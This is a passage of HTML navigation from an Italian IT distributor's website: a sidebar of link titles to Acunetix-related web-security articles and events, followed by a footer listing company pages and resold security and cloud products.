SSTI in Thymeleaf</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sicurezza nginx: come proteggere la configurazione del server' href='/it/service/articoli/articoli.php?ID=1337'>Sicurezza nginx: come proteggere la configurazione del server</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rafforzamento del sistema Web in 5 semplici passaggi' href='/it/service/articoli/articoli.php?ID=1333'>Rafforzamento del sistema Web in 5 semplici passaggi</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Cos'è la sicurezza del sito Web - Come proteggere il tuo sito Web dall'hacking' href='/it/service/articoli/articoli.php?ID=1332'>Cos'è la sicurezza del sito Web - Come proteggere il tuo sito Web dall'hacking</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rapporto sulle vulnerabilità delle applicazioni Web Acunetix 2020' href='/it/service/articoli/articoli.php?ID=1330'>Rapporto sulle vulnerabilità delle applicazioni Web Acunetix 2020</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Perché l'elenco delle directory è pericoloso?' href='/it/service/articoli/articoli.php?ID=1329'>Perché l'elenco delle directory è pericoloso?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Cosa sono gli hack di Google?' href='/it/service/articoli/articoli.php?ID=1326'>Cosa sono gli hack di Google?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Cosa è l'attacco BEAST' href='/it/service/articoli/articoli.php?ID=1323'>Cosa è l'attacco BEAST</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Web Shells in Action - Rilevazione e prevenzione - parte 5' href='/it/service/articoli/articoli.php?ID=1324'>Web Shells in Action - Rilevazione e prevenzione - parte 5</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Web Shells in Action - parte 4' href='/it/service/articoli/articoli.php?ID=1322'>Web Shells in Action - parte 4</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mantenere le Web Shells sotto copertura - parte 3' href='/it/service/articoli/articoli.php?ID=1321'>Mantenere le Web Shells sotto copertura - parte 3</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Introduzione alle web shell - parte 2: 101 Uso di PHP' href='/it/service/articoli/articoli.php?ID=1320'>Introduzione alle web shell - parte 2: 101 Uso di PHP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Introduzione alle web shell - parte 1' href='/it/service/articoli/articoli.php?ID=1319'>Introduzione alle web shell - parte 1</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Debunking 5 miti sulla postura della sicurezza informatica' href='/it/service/articoli/articoli.php?ID=1317'>Debunking 5 miti sulla postura della sicurezza informatica</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Iniezioni di NoSQL e come evitarle' href='/it/service/articoli/articoli.php?ID=1318'>Iniezioni di NoSQL e come evitarle</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Configurazione passo passo di Acunetix con Jenkins' href='/it/service/articoli/articoli.php?ID=22945'>Configurazione passo passo di Acunetix con Jenkins</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Cosa sono i riferimenti a oggetti diretti non sicuri' href='/it/service/articoli/articoli.php?ID=1314'>Cosa sono i riferimenti a oggetti diretti non sicuri</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Anche il più forte cade: un'iniezione SQL in Sophos XG Firewall' href='/it/service/articoli/articoli.php?ID=1315'>Anche il più forte cade: un'iniezione SQL in Sophos XG Firewall</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Acunetix rilascia Business Logic Recorder' href='/it/service/articoli/articoli.php?ID=22940'>Acunetix rilascia Business Logic Recorder</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come recuperare un sito Web compromesso' href='/it/service/articoli/articoli.php?ID=1313'>Come recuperare un sito Web compromesso</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come difendersi dagli hacker Black Hat durante la pandemia COVID-19' href='/it/service/articoli/articoli.php?ID=1312'>Come difendersi dagli hacker Black Hat durante la pandemia COVID-19</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Che cos'è l'inclusione remota dei file (RFI)?' href='/it/service/articoli/articoli.php?ID=1311'>Che cos'è l'inclusione remota dei file (RFI)?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Apache Security - 10 consigli per un'installazione sicura' href='/it/service/articoli/articoli.php?ID=1310'>Apache Security - 10 consigli per un'installazione sicura</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Un nuovo sguardo sugli attacchi correlati al proxy inverso' href='/it/service/articoli/articoli.php?ID=1301'>Un nuovo sguardo sugli attacchi correlati al proxy inverso</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Vulnerabilità delle password comuni e come evitarle' href='/it/service/articoli/articoli.php?ID=1299'>Vulnerabilità delle password comuni e come evitarle</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Tutto quello che devi sapere sugli attacchi Man-in-the-Middle' href='/it/service/articoli/articoli.php?ID=1297'>Tutto quello che devi sapere sugli attacchi Man-in-the-Middle</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Che cosa sono le iniezioni HTML' href='/it/service/articoli/articoli.php?ID=1298'>Che cosa sono le iniezioni HTML</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Red Teaming – 5 consigli su come farlo in modo sicuro' href='/it/service/articoli/articoli.php?ID=1295'>Red Teaming – 5 consigli su come farlo in modo sicuro</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Testa le tue competenze XSS utilizzando siti vulnerabili' href='/it/service/articoli/articoli.php?ID=1296'>Testa le tue competenze XSS utilizzando siti vulnerabili</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Perché hacker malintenzionati hanno messo gli occhi sugli ospedali' href='/it/service/articoli/articoli.php?ID=1293'>Perché hacker malintenzionati hanno messo gli occhi sugli ospedali</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Pratiche di codifica sicura – I tre principi chiave' href='/it/service/articoli/articoli.php?ID=1294'>Pratiche di codifica sicura – I tre principi chiave</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='La maledizione delle vecchie librerie Java' href='/it/service/articoli/articoli.php?ID=1291'>La maledizione delle vecchie librerie Java</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Mutation XSS nella ricerca Google' href='/it/service/articoli/articoli.php?ID=1292'>Mutation XSS nella ricerca Google</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Ignorare SOP utilizzando la cache del browser' href='/it/service/articoli/articoli.php?ID=1290'>Ignorare SOP utilizzando la cache del browser</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come e perché evitare reindirizzamenti e inoltri non convalidati?' href='/it/service/articoli/articoli.php?ID=1288'>Come e perché evitare reindirizzamenti e inoltri non convalidati?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Dirottamento di sessione e altri attacchi di sessione' href='/it/service/articoli/articoli.php?ID=1289'>Dirottamento di sessione e altri attacchi di sessione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come abbiamo trovato un altro XSS in Google con Acunetix' href='/it/service/articoli/articoli.php?ID=1285'>Come abbiamo trovato un altro XSS in Google con Acunetix</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Che cos'è un buffer overflow' href='/it/service/articoli/articoli.php?ID=1284'>Che cos'è un buffer overflow</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Che cos'è l'overflow di Integer' href='/it/service/articoli/articoli.php?ID=1283'>Che cos'è l'overflow di Integer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Che cos'è HSTS e perché dovrei usarlo?' href='/it/service/articoli/articoli.php?ID=1281'>Che cos'è HSTS e perché dovrei usarlo?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Che cosa è OS Command Injection' href='/it/service/articoli/articoli.php?ID=1280'>Che cosa è OS Command Injection</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Vulnerabilità delle entità esterne XML in Internet Explorer' href='/it/service/articoli/articoli.php?ID=1300'>Vulnerabilità delle entità esterne XML in Internet Explorer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech assicura protezione dei siti Web  con Acunetix' href='/it/service/articoli/articoli.php?ID=1270'>CoreTech assicura protezione dei siti Web  con Acunetix</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech distributore Acunetix a fianco dei partner per la CyberSecurity' href='/it/service/articoli/articoli.php?ID=1261'>CoreTech distributore Acunetix a fianco dei partner per la CyberSecurity</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CyberSecurity applicativa, nuova opportunità per voi!' href='/it/service/articoli/articoli.php?ID=22821'>CyberSecurity applicativa, nuova opportunità per voi!</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Knowledge Base su Acunetix e Hacking</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Il Pen Testing applicativo con Acunetix' href='/it/service/knowledge_base/Sicurezza/Acunetix/Il-Pen-Testing-applicativo-con-Acunetix.php'>Il Pen Testing applicativo con Acunetix</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Le sfide per il programmatore nell’era della sicurezza IT' href='/it/service/knowledge_base/Sicurezza/Acunetix/Le-sfide-per-il-programmatore-era-della-sicurezza-IT.php'>Le sfide per il programmatore nell’era della sicurezza IT</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Eventi su Acunetix e Hacking</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come trovare le vulnerabilità dei siti web prima degli Hacker' href='/it/service/event/eventDetail.php?ID=787'>04/11/20 Come trovare le vulnerabilità dei siti web prima degli Hacker</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Issue Trackers Configuration' href='/it/service/event/eventDetail.php?ID=768'>20/05/20 Issue Trackers Configuration</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Network Installation Set-up' href='/it/service/event/eventDetail.php?ID=767'>13/05/20 Network Installation Set-up</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Acunetix Multi-engine Training' href='/it/service/event/eventDetail.php?ID=766'>06/05/20 Acunetix Multi-engine Training</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Cybersecurity con Acunetix - Affrontare la sicurezza Web - Uno sguardo ai casi di vita reale' href='/it/service/event/eventDetail.php?ID=738'>23/01/20 Cybersecurity con Acunetix - Affrontare la sicurezza Web - Uno sguardo ai casi di vita reale</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CyberSecurity - il Pen Testing Applicativo con Acunetix' href='/it/service/event/eventDetail.php?ID=731'>26/11/19 CyberSecurity - il Pen Testing Applicativo con Acunetix</a>            </div>
        </div>
    </div>
                    </div>
                </div>
                <div class="flexItem flex-lg-5 flex-md-5 flex-sm-100 flex-xs-100 firstFlex">
                    <div class="flexContent">

                    </div>
                </div>
            </div>
        </div>

    
</div>

</section>


<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
